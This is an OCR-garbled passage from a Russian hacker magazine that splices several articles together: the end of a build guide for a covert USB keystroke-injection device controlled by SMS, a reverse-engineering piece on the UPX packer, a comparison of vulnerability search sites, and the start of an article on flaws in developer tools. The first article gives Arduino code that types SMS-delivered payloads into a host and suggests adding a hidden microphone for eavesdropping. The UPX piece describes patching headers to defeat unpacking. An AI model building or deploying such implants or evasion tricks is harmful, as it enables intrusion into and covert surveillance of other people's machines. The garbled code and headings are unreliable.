          Press(remain.substring(0, latest_space));
          remain = remain.substring(latest_space + 1);\}delay(5);}
 \}Keyboard.releaseAll();
 delay(defaultDelay);
\}Функция Press (String b) отправляет сигналы нажатия клавиш компьютеру
в зависимости от содержания скрипта:
void Press(String b){
 if(b.length() == 1) Keyboard.press(char(b[0]));else if(b.equals("ENTER")) Keyboard.press(KEY_RETURN);
 else if(b.equals("CTRL")) Keyboard.press(KEY_LEFT_CTRL);
 else if(b.equals("SHIFT")) Keyboard.press(KEY_LEFT_SHIFT);
 else if(b.equals("ALT")) Keyboard.press(KEY_LEFT_ALT);
 else if(b.equals("GUI")) Keyboard.press(KEY_LEFT_GUI);
 else if(b.equals("UP") || b.equals("UPARROW")) Keyboard.press(
KEY UP ARROW);
                              b.equals("DOWNARROW")) Keyboard.press(
 else if(b.equals("DOWN") ||
KEY_DOWN_ARROW);
 else if(b.equals("LEFT") ||
                              b.equals("LEFTARROW")) Keyboard.press(
KEY_LEFT_ARROW);
 else if(b.equals("RIGHT") || b.equals("RIGHTARROW")) Keyboard.press
```
(KEY\_RIGHT\_ARROW); else if(b.equals("DELETE")) Keyboard.press(KEY\_DELETE); else if(b.equals("PAGEUP")) Keyboard.press(KEY\_PAGE\_UP); else if(b.equals("PAGEDOWN")) Keyboard.press(KEY\_PAGE\_DOWN); else if(b.equals("HOME")) Keyboard.press(KEY\_HOME); else if(b.equals("ESC")) Keyboard.press(KEY\_ESC); else if(b.equals("INSERT")) Keyboard.press(KEY INSERT); else if(b.equals("TAB")) Keyboard.press(KEY\_TAB); else if(b.equals("END")) Keyboard.press(KEY\_END); else if(b.equals("CAPSLOCK")) Keyboard.press(KEY\_CAPS\_LOCK); else if(b.equals("F1")) Keyboard.press(KEY\_F1); else if(b.equals("F2")) Keyboard.press(KEY\_F2); else if(b.equals("F3")) Keyboard.press(KEY F3); else if(b.equals("F4")) Keyboard.press(KEY\_F4); else if(b.equals("F5")) Keyboard.press(KEY\_F5); else if(b.equals("F6")) Keyboard.press(KEY\_F6); else if(b.equals("F7")) Keyboard.press(KEY\_F7);

else if(b.equals("F8")) Keyboard.press(KEY\_F8); else if(b.equals("F9")) Keyboard.press(KEY\_F9); else if(b.equals("F10")) Keyboard.press(KEY\_F10); else if(b.equals("F11")) Keyboard.press(KEY\_F11); else if(b.equals("F12")) Keyboard.press(KEY\_F12); else if(b.equals("SPACE")) Keyboard.press(' ');  $\}$ 

Функция sendATCommand(String cmd, bool waiting) упрощает взаимодействие с модулем SIM800L. В случае неудачной отправки команды модулю цикл повторяется заново.

```
String sendATCommand(String cmd, bool waiting){
 String resp = "";Serial.println(cmd);
 SIM800.println(cmd);
 if(waiting){
   resp = waitResponse();if(_resp.startsWith(cmd)){
     resp = resp.substring(resp.indexOf("r", cmd.length()) + 2);}
   Serial.println(_resp);
 \}return _resp;
```
Функция waitResponse() ожидает ответа и возвращает полученный от модема результат.

![](_page_13_Picture_714.jpeg)

#### **ТЕСТИРУЕМ ДЕВАЙС**

 $\}$ 

Итак, настал момент истины! Цепляем устройство к USB-порту компьютера. Ждем, когда модем установит соединение с базовой станцией, - об этом свидетельствует мигающий раз в 3 с красный светодиод. Проверяем наличие обнаруженных устройств в ОС.

После этого отправляем тестовый скрипт с полезной нагрузкой в тексте SMS на SIM-карту модема. Например, так, как показано на следующих рисунkax.

![](_page_13_Picture_37.jpeg)

Какая полезная нагрузка будет в SMS, зависит только от твоего знания командных строк Linux и Windows, а также твоей изобретательности.

#### ЧТО ДАЛЬШЕ?

Совершенству нет предела! Давай рассмотрим пару примеров того, как ты можешь улучшить устройство.

У SIM800L есть контакты Mic+ и Mic-. К ним можно припаять конденсаторный микрофон. В коде необходимо будет прописать дополнительную процедуру для обработки входящего звонка. Ты будешь слышать все, что происходит рядом с устройством.

Также можно включить обработку тонального набора, когда модем будет автоматически отвечать на звонок с твоего телефона. Это даст возможность выполнять скрипты, записанные тобой заранее в память устройства, при звонке с определенного телефона и нажатий определенной цифровой комбинации во время сеанса связи.

#### **ВЫВОД**

Что ж, хотелось бы сказать, что в таких устройствах нет ничего сложного: компании предлагают уже готовые модули, позволяющие работать с ними, как с Lego, программирование в большинстве случаев сводится к использованию языков высокого уровня, а комьюнити практически всегда делится своими наработками и гайдами. Нужны только идея и твоя фантазия, и тогда ты сможешь собрать что-то классное ;) **ВС** 

## KPENOCT5 HO CO

**KAK PACTAKOBA** ИСПОЛНЯЕМЫЙ ФАЙЈ **<PHTHL** 

Упаковщики и крипторы хорошо известны любителям усложнить обратную разработку кода. Для винды таких инструментов целый зоопарк, в Linux все куда сложнее: сейчас проверенно работает с эльфами под различные платформы лишь UPX. Его используют вирусописатели для упаковки ботов, майнеров и SSH-бэкдоров, а потому заострим на нем внимание и мы.

![](_page_14_Picture_4.jpeg)

Desperately in love with Linux and C kclo3@icloud.com

![](_page_14_Picture_6.jpeg)

#### **INFO**

Эта статья написана **ПО** мотивам доклада с новогодней сходки, организованной сообществом SPbCTF в декабре 2020 года. Запись сходки со всеми докладами доступна на канале SPbCTF **B** YouTube.

#### **3AYEM ЭТО ВСЕ?**

На страничке одного хорошего пакера можно прочесть, что основная цель его существования - уменьшить размер исполняемого файла с вытекающей отсюда экономией дискового пространства и сетевого трафика. Например, UPX позволяет сжать исполняемый файл на 50-70%, и он останется полностью самодостаточным, потому что код, выполняющий распаковку в память, добавляется к получившемуся бинарю. Для этого же упаковка используется и в Pylnstaller при сборке кода на Python в независимые исполняемые файлы PE или ELF (при этом он может работать и в тандеме c UPX).

Однако, как ты догадываешься, пакеры отлично подходят еще и для того, чтобы немного подпортить жизнь реверс-инженеру. В этом ключе родственны им крипторы. В мире Linux, однако, это скорее проекты, больше похожие на proof-of-concept, либо же просто что-то старое и, прямо скажем, в живой природе почти не встречающееся.

Из упаковщиков для файлов ELF в настоящее время наиболее популярен UPX (в частности, среди вирусописателей), поскольку остальные пакеры либо поддерживают полторы архитектуры, либо уже очень давно не обновлялись (оценить количество канувших в Лету проектов можно, полистав давний обзор упаковщиков для Linux/BSD от Криса Касперски).

#### ПРИНЦИП РАБОТЫ СРЕДНЕСТАТИСТИЧЕСКОГО ПАКЕРА

Концептуально упаковщик работает так. Код и данные программы сжимаются использованием каким-либо алгоритмом  $(C)$ без zlib потерь Izma. или чего-либо еще), добавляется код, выполняющий распаковку того, что получилось, затем добавляются собственные заголовки, и вуаля - у нас сжатый бинарь. Схематично процесс упаковки представлен ниже.

![](_page_14_Figure_15.jpeg)

При запуске такого файла начнет выполняться загрузчик, отвечающий за распаковку сжатого кода и данных в память, после чего он передает управление в оригинальную точку входа. Грубо говоря, получается самораспаковывающийся архив. Детали реализации в разных пакерах могут различаться например, Pylnstaller при создании ехе-файла помещает упакованные данные в оверлей, а загрузчик находится перед упакованными данными, а не после, как на схеме. Более изощренные упаковщики (скорее больше напоминающие крипторы), могут еще больше усложнять этот процесс, но в целом это не меняет сути. Как правило, полученный после упаковки файл может затем распаковываться двумя способами: либо при запуске - в память загрузчиком, либо же без его запуска — путем статической распаковки. Результаты распаковки при этом будут несколько различаться, потому что исполняемый файл, загруженный в память, уже не тот, что исходный файл на диске.

#### THE ULTIMATE PACKER FOR EXECUTABLES

Этот проект празднует в нынешнем году 25-летие. Его исходники доступны на Гитхабе, он написан на плюсах с примесью ассемблера, поэтому разбираться в коде довольно-таки весело. UPX поддерживает множество типов файлов и архитектур — не зря он такой популярный. Более того, Pylnstaller имеет опцию -- upx-dir, позволяющую при создании архива упаковать его при помощи UPX, тем самым уменьшая размер результирующего файла.

Как происходит упаковка программы в UPX? Вначале определяется ее формат — PE, ELF, образ ядра Linux или что-либо еще (говорят, в UPX можно паковать даже sh-скрипты!). После этого нужно определить архитектуру, под которую скомпилирован файл. Это связано с тем, что загрузчик, который называется в коде UPX stub loader («заглушка», стаб), платформенно зависим. Его код написан на языке ассемблера, потому что при сжатии разработчики стараются экономить буквально каждый байт и добиться максимальной компрессии. В связи с этим бывает и так, что сам загрузчик тоже частично упакован. Так что UPX поддерживает те архитектуры, под которые у него есть реализация стаба. Оценить список архитектур и типов файлов можно, взглянув на содержимое директории src/stub в сорцах UPX.

Итак, если архитектура упаковываемого файла поддерживается UPX, то для него формируется загрузчик, сам файл сжимается, и в целом наш сжатый бинарь готов. Для возможности статической распаковки, которая выполняется командой ирх -d, UPX добавляет в файл собственные заголовки.

#### Заголовки UPX

Добавляются четыре заголовка, три из которых можно увидеть в начале исполняемого файла:

- · loader info (1\_info) содержит контрольную сумму, магические сигнатуры «UPX!», размер и некоторые параметры загрузчика;
- packed program info (p\_info). В этом заголовке находятся размеры неупакованного блока p\_blocksize и неупакованной (исходной) программы p\_filesize, которые, как правило, равны;
- block info (b\_info) предваряет каждый сжатый блок и содержит информацию о размерах до и после сжатия, алгоритме (методе), уровне сжатия блока и других параметрах. На рисунке ниже ты можешь видеть по смещению 0x110 сигнатуру ELF: это и есть начало упакованного файла.

![](_page_14_Picture_702.jpeg)

packheader добавляется в конце файла, обычно занимая немного больше 0х24 байт в зависимости от выравнивания. Его выделяют две сигнатуры UPX!, вторая из которых выровнена по четырехбайтовой границе. В packheader записывается информация, необходимая самому UPX, чтобы статически распаковать бинарь, не прибегая к коду загрузчика. В нее входят, в частности, уже названные данные — размер распакованного файла и некоторые параметры сжатия. В результате этого получается некоторая избыточность. Как видим, обведенное значение совпадает с хранящимися в **p\_info** размерами неупакованных блока и файла. Это может немного помочь нам в дальнейшем при рассмотрении способов защиты от статической распаковки.

![](_page_14_Picture_703.jpeg)

#### Заголовок в конце файла

Если тебе хочется лучше понять процесс статической распаковки UPX, то наравне с чтением сорцов ты можешь воспользоваться дебажным флагом. Тогда ты увидишь, что на основе имеющихся в бинаре заголовков упаковщик выбирает функцию, которой будет распаковывать файл. Здесь наблюдается то же ограничение, что и для stub loader: для каких форматов и аппаратных платформ они существуют, те и поддерживаются. Список весьма внушителен.

![](_page_14_Picture_704.jpeg)

![](_page_14_Picture_32.jpeg)

#### Распаковываем себя

Что же происходит, когда бинарь распаковывается не командой ирх -d, а своим собственным кодом? В этом случае за происходящее отвечает загрузчик. Распаковывать он может либо сразу в память, либо с использованием временных файлов с последующим их запуском - это будет зависеть от конкретной реализации.

В первом случае, который нас интересует больше в рамках данной статьи, загрузчик при помощи хитрой магии выделения памяти и назначения выделенным областям памяти нужных прав подготавливает области для сегментов оригинального исполняемого файла — блоков кода, данных, кучи, стека и при необходимости динамических библиотек. В идеале все должно выглядеть так, чтобы запакованный файл и не понял, что был упакован, и работал целиком и полностью так же, как до распаковки.

Наблюдать происходящее можно, например, используя **strace**. Цепочка вызовов mmap ()/mprotect() создает отображения для сегментов кода и данных распаковываемой программы с нужными правами доступа. Завершается этот марафон одним вызовом munmap(), который призван снять отображение кода заглушки-распаковщика. Затем управление передается в оригинальную точку входа и начинает исполняться код программы, которая была упакована.

Для примера воспользуемся программой, которая выводит содержимое своего /proc/<pid>/maps. Посмотрим, что она выведет, будучи упакованной. Интересующая нас информация находится, как и сказано, ниже вызова munmap(). Благодаря strace ты можешь также увидеть, как создаются сегменты программы с нужными адресами и правами доступа.

![](_page_14_Picture_38.jpeg)

Артефакты в сегментах

Тем не менее внимательный взгляд на /proc/<pid>/maps процесса покажет, что с его памятью явно что-то не так, - после распаковки остаются некоторые артефакты. Как ты можешь заметить ниже, сегменты запущенного из упакованного файла процесса не связаны ни с каким устройством (4-я колонка выводит старший и младший номера устройства) или файлом (5-я колонка показывает номер i-node на соответствующем устройстве, в нашем случае равный нулю, поскольку используется анонимное отображение), в отличие от процесса для несжатого файла. Хотя адреса и права сегментов бинаря действительно одинаковы. А заодно мы увидим, что присутствует отображение, явно связанное с запакованным файлом, в нем хранится его первая страница и один сегмент вообще без каких-либо прав. Для сравнения вывод неупакованной программы выглядит следующим образом.

![](_page_14_Picture_705.jpeg)

Карта памяти неупакованного бинаря

Другой «артефакт» заключается в том, что /proc/self/exe процесса будет указывать на упакованный файл, по которому программа может понять, была ли она упакована.

#### Что проверяется при распаковке

Проверки необходимы, потому что данные сжаты и тут, ровно как в криптографии, изменение одного байта может привести к порче всего файла после распаковки. А в случае, если это код, непредсказуемых ошибок при его исполнении не миновать. Поэтому хороший пакер проверяет, соответствует ли то, что он распаковал, тому, что было упаковано. Множество выполняющихся проверок можно поизучать в исходниках (а их число действительно велико, как и разнообразие исключений). Также ошибки распаковки можно спровоцировать, изменяя байты в различных заголовках и ища в исходниках соответствующие им строки, как было сделано в статье, посвященной использованию UPX в линуксовых вредоносах для IоТ.

![](_page_14_Figure_46.jpeg)

Итак, во время статической распаковки в первую очередь проверяются сигнатуры UPX!, по которым UPX понимает, что перед ним запакованный им файл. Затем он смотрит на различные контрольные суммы, на значения полей размеров файлов и, если файл испорчен, не позволит так просто его распаковать, потому что не сможет дать гарантий, что тот будет соответствовать оригиналу. Однако же, когда файл распаковывает себя сам, он использует не те структуры, которые нужны для команды ирх - d. Если знать, что править, можно получить такой файл, который будет запускаться и работать как ни в чем не бывало, но при этом распаковать его в одно мгновение единственной командой уже не получится. Давай посмотрим, как такое можно провер-НУТЬ.

#### **KAK NATHAT UPX**

Первое, что можно пропатчить в файлах, упакованных при помощи UPX, это его сигнатуры. Три сигнатуры могут быть заменены на любые четыре байта каждая, и этого достаточно, чтобы сбить с толку «ванильный» UPX. Кстати, таков был первый рубеж в одном задании для прохода на конференцию агеа41, подробнее о котором можно почитать вот в этом райтапе.

Также бывает, что в малварных семплах зануляют поля, хранящие размеры файла и блока. Но при этом порой забывают, что это же значение хранится в конечном заголовке packheader, откуда его можно восстановить.

В обоих рассмотренных случаях файл легко починить. Однако никто не мешает пропатчить то, что попросту неоткуда будет восстановить: например, занулить все три размера файла. Еще можно удалить заголовок packheader в конце файла - при этом файл будет преспокойно себе запускаться. Либо можно использовать какой-нибудь кастомизированный UPX, ведь его открытые исходники располагают и к такому. В общем, существует масса способов сделать так, чтобы файл выглядел упакованным, но UPX кидался исключениями. Тем не менее выход есть и в подобных случаях...

![](_page_14_Picture_53.jpeg)

#### **INFO**

Не могу не упомянуть довольно интересный случай с упакованной малварью под Linux. Недавно 360 Netlab опубликовали отчет о вредоносе, который содержал конфигурацию для связи с управляющим сервером в небольшом оверлее за упакованным файлом. Этот оверлей мешал статической распаковке, и, убрав его, можно было распаковать файл. Однако тогда при запуске распакованный семпл отказывался работать, сетуя на отсутствующую конфигурацию. Этот подход позволяет злоумышленникам удобно изменять конфигурацию без перекомпиляции и переупаковки файлов.

#### Дампим!

Чтобы получить распакованный файл, нужно сначала решить, в какой момент его следует дампить. В случае UPX нам поможет знание о цепочке системных вызовов, используемых загрузчиком. Для нас важно, что в конце, после подготовки памяти, вызывается **munmap ()**. Таким образом, чтобы сдампить распакованный в память файл, можно поставить точку останова после выполнения этого сискола, посмотреть адреса сегментов памяти и сохранить нужные из них. Звучит несложно. И к примеру, в GDB такой трюк можно сделать в пять команд и даже оформить в виде скрипта.

При этом следует учитывать, что полученный дамп будет отличаться от файла на диске: в частности, в нем не будет таблицы секций, а сегмент данных, скорее всего, окажется смещенным из-за выравнивания сегментов по границе страниц. В результате этого сдампленный бинарь не будет работать, однако полученного файла может быть вполне достаточно для анализа его функциональности в дизассемблере. Для восстановления запускаемых эльфов существуют различные проекты и исследования, но, к сожалению, в большинстве своем они также довольно старые. Еще известна схожая задача по восстановлению исполняемых файлов из core dump'ов, имеющая proof-of-concept и решения с некоторыми ограничениями.

![](_page_14_Picture_706.jpeg)

Если ты хочешь получше разобраться в принципах работы UPX под Linux ниже несколько полезных ссылок. **На** 

![](_page_14_Picture_61.jpeg)

#### **WWW**

- Статья от Intezer, наглядно показывающая разницу между эльфами на диске и в памяти;
- особенности распаковки эльфов в документации UPX;
- также небольшая дока «для тех храбрецов, что отважатся постичь ассемблерные загрузчики»;
- тулза, выполняющая эмуляцию и дамп упакованных файлов;
- доклад Unpacking the Non-Unpackable с r2con 2018, посвященный распаковке эльфов, упакованных неизвестным неким пакером, с использованием Radare2. В этом докладе также много ссылок на дальнейшую информацию по теме, так что интересующимся весьма рекомендую к изучению.

![](_page_15_Picture_0.jpeg)

![](_page_15_Picture_1.jpeg)

Когда собираешься искать инфу об уязвимостях, то первое что приходит на ум - это база NVD, National Vulnerability Database. Существует несколько сайтов, которые позволяют искать баги из NVD. В этой статье я проверю, насколько хорошо они справляются со своей задачей. По результатам решим, какой или какие поисковики лучше использовать в первую очередь.

Я в основном занимаюсь встраиваемыми самосборными операционными системами на основе Linux. Поиск уязвимостей в компонентах этих ОС - нетривиальная задача. В своем докладе на PHDays 10 я говорил о том, что пришлось создать собственное средство для поиска уязвимостей, потому что каждое из имеющихся бесплатных решений меня чем-нибудь да не устраивает. Но с тех пор прошло много времени, и, когда готовил доклад, я решил проверить, как обстоят дела сейчас. Так и родилась эта статья.

Вопрос об идентификации пакетов, установленных в системе, я обычно

решаю вручную или простейшими скриптами. Так что эту сторону вопроса я опущу. Будем просто считать, что у нас уже есть список всего софта - названия продуктов и их версии.

Какие есть варианты поиска уязвимостей для этих компонентов? Будем рассматривать только бесплатные решения - бюджет, как всегда, ограничен:

- **штатный поисковик NVD**
- CVE Details популярен чуть ли не больше самого CVE;
- Vulners специализированный поисковик по уязвимостям, разработчики которого заявляют, что непрерывно добавляют новые источники и даже используют ИИ для определения критичности уязвимости.

#### **ШТАТНЫЙ ПОИСКОВИК NVD**

Поиск на сайте NVD кажется хорошим вариантом: кто лучше знает, как искать по базе NVD, если не ее составители? Однако стоит поискать уязвимости в ядре Linux, и оказывается, что не все так радужно.

Допустим, мы используем старое доброе ядро 4.14, не забываем и патчим его до последней на сегодня (11 апреля) версии 4.14.230. Используем расширенный вариант поиска (Search Type: Advanced). Проверить эту версию в поисковике не выйдет. Даже версия 4.14.200 незнакома NVD, а последняя из доступных - 4.14.194 (21 августа 2020 года). NVD об этом честно сообщает в примечании.

![](_page_15_Picture_255.jpeg)

4.14.19

cpe:/:linux:linux\_kernel:4.14.19 cpe:/:linux:linux kernel:4.14.194

#### **NOTE:** NVD may not contain all vulnerable version numbers. Using this option may cause one to overlook vulnerabilities.

Дело в том, что веб-интерфейс поисковика позволяет использовать только версии продуктов из словаря CPE (Common Platform Enumeration). Если проигнорировать это предупреждение и вбить нужную версию 4.14.230, то по нажатии кнопки search получим более четырех тысяч уязвимостей всех версий ядра Linux.

Не страшно, пусть у нас будет версия 4.14.194.

Поисковик выдал 460 результатов, довольно хорошо для такого большого продукта.

Но попробуем обойти поиск только по известным CPE, ведь NVD предоставляет еще REST API (смотри документацию в PDF).

Формируем следующий поисковый запрос:

#### https://services.nvd.nist.gov/rest/json/cves/1.0?cpeMatchString=cpe: 2.3:o:linux:linux\_kernel:4.14.194.&startIndex=0

Результаты выдаются в виде файла JSON, по умолчанию по 20 штук на странице, если не хочется все это объединять, то можно дописать к поисковому запросу такую строку:

#### &resultsPerPage=1400

Но тут уже надо рассчитывать на удачу, сервер NVD для защиты от DDoS иногда не отвечает на такие жадные запросы. Мне по большей части везло, и удавалось получать до 2000 результатов на странице.

В итоге получаем довольно странный результат - 1315 уязвимостей. Почти на тысячу больше!

#### **Q Search Results (Refine Search)**

#### **Search Parameters:**

- Results Type: Overview
- Search Type: Search All
- CPE Vendor: cpe:/:linux
- · CPE Product: cpe:/:linux:linux\_kernel
- CPE Product Version: cpe:/:linux:linux\_kernel:4.14.194

There are 460 matching records.

Displaying matches 441 through 460.

![](_page_15_Picture_36.jpeg)

Результаты поиска через REST API

Попробуем разобраться. Сохраняем все страницы с результатом поиска. Затем прямо в Notepad++ ищем все идентификаторы CVE в HTML и JSON,

сортируем их и сравниваем.

![](_page_15_Picture_256.jpeg)

Даже если выборочно проверять уязвимости, которых нет в результатах веб-поиска, сразу видно их характерные особенности.

![](_page_15_Picture_42.jpeg)

Веб-версия не выводит уязвимости, где искомый продукт помечен как Running on/with, то есть он просто работает совместно с уязвимым. Веб-версия выдает нам только уязвимости ядра Linux, а REST API - еще и уязвимости всего ПО, что работает на Linux. Здесь, пожалуй, преимущество веб-поиска налицо. Давай дальше рассматривать результаты веб-поиска NVD как некий эталон и посмотрим, что покажут другие два сайта.

## БАГИ, КОТОРЫЕ ОТ НАС СКРЫВАЮТ

ВЫБИРАЕМ ЛУЧШИЙ САЙТ<br>ДЛЯ ПОИСКА УЯЗВИМОСТЕЙ

#### **CVE DETAILS**

Это популярный сайт, его статистику можно видеть во многих статьях и докладах. Но можно ли его использовать как поисковик уязвимостей? Конечно! И поначалу я был в восторге от умного сайта, который из полутора тысяч CVEшек ядра Linux оставил меньше сотни. Только потом оказалось, что и тут все не так просто.

Пробуем искать уязвимости, используем поиск по версии и вводим название ядра согласно СРЕ (linux: linux\_kernel) и его версию.

![](_page_16_Picture_7.jpeg)

Результат - No matches. Как я понимаю, сайт тоже не знает нашу версию. Методом последовательного «даунгрейда» удалось выяснить, что самая старшая поддерживаемая версия интересующей нас ветви - это 4.14.141. Смотрим на результат: чуть больше 50 уязвимостей.

Это гораздо меньше, чем выдает NVD (470 для версии 4.14.141). Сравним перечни найденных уязвимостей. Различия в результатах поиска продемонстрирую на двух примерах: CVE-2019-17351 и CVE-2019-17133.

Vulnerability Details: CVE-2019-17351

An issue was discovered in drivers/xen/balloon.c in the Linux kernel before 5.2.3, as used in Xen through 4.12.x, allowing guest OS users to cause a denial of service because of unrestricted resource consumption during the mapping of guest memory, aka CID-6ef36ab967c7.

Publish Date: 2019-10-07 Last Update Date: 2019-10-11

#### - Products Affected By CVE-2019-17351

![](_page_16_Picture_458.jpeg)

Maximum 700 results are displayed even if there are more. A very little number of cve entries, mostly related to cisco products and google chrome, affect even more than 700 different versions but they are not displayed to keep page size within reasonable limits. Affected product count numbers may not reflect the actuals numbers either. Does it really make sense to have so many versions?

#### Vulnerability Details: CVE-2019-17133

In the Linux kernel through 5.3.2, cfg80211\_mgd\_wext\_giwessid in net/wireless/wext-sme.c does not reject a long SSID IE, leading to a Buffer Overflow.

Publish Date: 2019-10-04 Last Update Date: 2019-10-10

#### - Products Affected By CVE-2019-17133

![](_page_16_Picture_459.jpeg)

Почему-то такие одинаковые по описанию уязвимости по-разному обрабатываются. Веб-поиск NVD находит обе уязвимости, а CVE Details только CVE-CVE-2019-17133 нет в результатах поиска, 2019-17351.  $M$ Het Bepсии 4.14.141 в перечне уязвимых версий в описании на CVE Details. Причем на сайте NVD уязвимые версии для двух этих CVE отображены одинаково корректно.

#### **Configuration 2 (hide)**

![](_page_16_Picture_460.jpeg)

#### **Configuration 1 (hide)**

**₩** cpe:2.3:o:linux:linux\_kernel:\*:\*:\*:\*:\*:\*:\*:\*:\* Up to

![](_page_16_Picture_461.jpeg)

Причину такого поведения CVE Details можно найти на странице с описанием принципов работы сайта. Оказывается, сайт берет данные из RSS-рассылки об изменении XML-описания уязвимостей. NVD официально прекратила обновлять XML-описания 9 октября 2019 года и перешла исключительно на использование JSON. Но пропуск уязвимостей с этим не связан. Посмотрим глубже и найдем в архивах интернета файл nvdcve-2.0-2019. xml это как раз описание всех CVE 2019 года в формате XML. Кстати, поле pub\_date содержит значение 2019-10-15Т03:00:00, то есть фактически NIST продолжил обновлять XML еще какое-то время после дедлайна.

Так вот, значение полей vulnerable-software-list поразительным образом полностью соответствует тому, что мы видим на cvedetail.com.

![](_page_16_Picture_462.jpeg)

Дело в том, что разработчики NVD раньше экспериментировали и для части записей пытались указать все уязвимые версии, а для части просто указывали диапазон версий (последнюю уязвимую версию). CVE Details просто не умеет анализировать эти диапазоны.

Для CVE-2019-17133 действительно изначально указан диапазон версий. Если скачать еще один файл — nvdcve-2019. xml (то же самое описание, но с использованием формата полей версии 1.2, а не 2.0), то там можно увидеть следующее.

![](_page_16_Picture_463.jpeg)

Флаг **prev** как раз и означает, что уязвимы все предыдущие версии, но почему-то при переходе с версии 1.2 на 2.0 этот флаг потерялся, и в описании версии 2.0 уже невозможно было различить, где указаны отдельные версии, а где их диапазон. NIST обновлял обе версии описания, но кто же захочет пользоваться версией 1.2, когда есть 2.0? Поэтому здесь CVE Details ВИНИТЬ СЛОЖНО.

Переход NVD на JSON плохо сказался на CVE Details, статистика уязвимостей на сайте красноречива.

![](_page_16_Picture_464.jpeg)

Еще за 2019 год CVE Details недосчитался 5000 уязвимостей и не было ни одной уязвимости за 2020-2021 годы, сайт просто перестал обновляться. Но до сих пор у него есть поклонники, и в 2020 году некоторые мои знакомые продолжали им пользоваться, стараясь не замечать всех накопившихся недостатков.

4982

2021

Кстати, удивительно, но как только я уже было закончил работать над этой статьей, сайт CVE Details впервые за последние полтора года обновился!

![](_page_16_Picture_465.jpeg)

Но, к сожалению, с этим обновлением была удалена даже имеющаяся поддержка версий. И теперь, например, и CVE-2019-17133, и CVE-2019-17351 выглядят вот так.

![](_page_16_Picture_466.jpeg)

Боюсь, теперь пользоваться CVE Details для сколько-нибудь эффективного поиска по версиям будет совсем невозможно.

#### **VULNERS**

Думаю, об этом поисковике уже слышал каждый, кто в теме. Мне самому он близок из-за открытости, которую пропагандируют его авторы. В открытом доступе как отдельные средства для поиска уязвимостей, так и сама база (правда, теперь только для исследователей).

![](_page_16_Picture_44.jpeg)

#### **INFO**

«Хакер» подробно писал о Vulners дважды: в статьях «Vulners - Гугл для хакера» и «Ищем эксплоиты из Python, сканим уязвимые серверы и автоматизируем пентест».

Как ты понял, уже изначально я был предвзят и рассматривал Vulners как явного лидера.

Попробуем поискать уязвимости нашего подопытного ядра Bepсии 4.14.194, оставляем только записи NVD. Результат действительно удивляет: всего одна уязвимость!

![](_page_16_Picture_467.jpeg)

Наверное, опять что-то не так делаю. Попробую повторить все то же самое, но через Vulners API Python wrapper. Запустим скрипт для поиска по идентификатору СРЕ:

import vulners import json

```
vulners_api = vulners.Vulners(api_key="Здесь_должен_быть_ключ")
cpe results = vulners api.cpeVulnerabilities("cpe:/o:linux:
linux kernel: 4.14.194")
cpe NVD list = cpe results.get('NVD')
```
print("cpe:/o:linux:linux\_kernel:4.14.194") print(json.dumps(cpe\_NVD\_list, indent=2, sort\_keys=False))

Для получения бесплатного ключа нужно зарегистрироваться на сайте, и вот результат — всего 55 уязвимостей.

Пробовал искать и по-другому.

version\_results = vulners\_api.softwareVulnerabilities("linux kernel", "4.14.194")  $version="results_list = version_results.get('NVD')$  $print("Tinux_k$ ernel, 4.14.194:<sup>1</sup>) print(json.dumps(version\_results\_list, indent=2, sort\_keys=False))  $exploits = valners$  api.searchExploit("linux kernel 4.14.194") print("exploits: linux\_kernel 4.14.194:") print(json.dumps(exploits, indent=2, sort\_keys=False))

Но так получалось еще хуже.

![](_page_16_Picture_58.jpeg)

Видимо, первый вариант поиска был самым верным, сравним с результатами веб-поисковика NVD.

![](_page_16_Picture_468.jpeg)

 $\wedge$ 

39: CVE-2018-7754

![](_page_16_Picture_469.jpeg)

Возьмем, например, CVE-2018-7754 и CVE-2018-7755. Первая — в обоих списках, вторая только в NVD. Сравним их между собой.

![](_page_16_Picture_470.jpeg)

По первому впечатлению особой разницы не видно, linux\_kernel есть и там и там.

Сравнил еще описания этих двух уязвимостей в JSON, есть возможность загрузить их на сайте для выбранных уязвимостей (см. пример и рисунок ниже).

![](_page_16_Picture_67.jpeg)

Но, честно говоря, существенной разницы между описаниями CVE-2018-7754 и CVE-2018-7755 не нашел (диапазоны уязвимых версий есть и в добав-ЛЕННЫХ ПОЛЯХ affectedSoftware, И ВО ВЗЯТЫХ С NVD cpeConfiguration).

Попробую связаться с разработчиками Vulners. Может, они что-то подскажут!

#### **ИТОГИ**

Мы рассмотрели поиск уязвимостей по NVD для дистрибутивов, где единственный мейнтейнер - это, возможно, ты сам и где поиск уязвимостей еще не поставлен на поток как в Red Hat или Ubuntu.

По результатам сравнения должен сделать вывод, что на данный момент лучше всего для не «пакетированных» дистрибутивов пользоваться штатным поиском NVD, но именно веб-версией, она выдает лучшие результаты.

А задавать любую версию, даже ту, которой нет в СРЕ, можно непосредственно в URL-строке, например так (номер версии - в самом конце):

https://nvd.nist.gov/vuln/search/results?form\_type=Advanced&results\_ type=overview&search\_type=all&cpe\_vendor=cpe%3A%2F%3Alinux&cpe\_ product=cpe%3A%2F%3Alinux%3Alinux\_kernel&cpe\_version= cpe%3A%2F%3Alinux%3Alinux\_kernel%3A4.14.999

Для широко применяемых дистрибутивов ОС, я думаю, Vulners будет лучшим вариантом.

#### Развитие событий

Вот что мне удалось узнать у разработчиков Vulners.

Строка поиска на сайте, как я и предположил в переписке, позволяет находить только уязвимости с точным соответствием уязвимой и искомой версии продукта. Можно задавать шаблон искомых версий (1.9\*, [86 ТО 86. 4]). А для поиска тех записей NVD, где указан диапазон уязвимых версий, нужно использовать Python API.

Алгоритм Python API доработали после моего письма, и сейчас поиск по СРЕ выдает 470 записей, а сравнение результатов с сайтом NVD практически всегда в пользу Vulners.

Теперь могу смело рекомендовать Vulners.com для поиска по NVD.

На самом деле кое-какие претензии к поисковикам у меня еще остались. Например, они не найдут уязвимость CVE-2020-16119, для которой нет патча в upstream ядра. Поэтому, возможно, мы еще продолжим этот разговор. **ЭС** 

OILAGHAS

 $\ddot{\circ}$ 

ИЗУЧАЕМ УЯЗВИМОСТИ В СЕРВИСАХ ПОСТАВКИ КОДА

> **SooLFaa** инистратор форума и **«** СТЕ команды Руководитель

аправления AppSec

hac126

**JSCP** 

Средства разработки и организации работы — это целый пласт программ, уязвимости и неправильные настройки которых могут обернуться бедой для компании. Для пентестера знание таких багов - это путь к успешной эксплуатации, а для админа — возможность выстроить более надежную защиту. В этой статье я рассмотрю уязвимости в Jira, Confluence, Asana, Docker, GitLab и подобных продук-Tax.

![](_page_17_Picture_4.jpeg)

#### **INFO**

благодарит Редакция «Хакердом» команду за помощь в подготовке статьи.

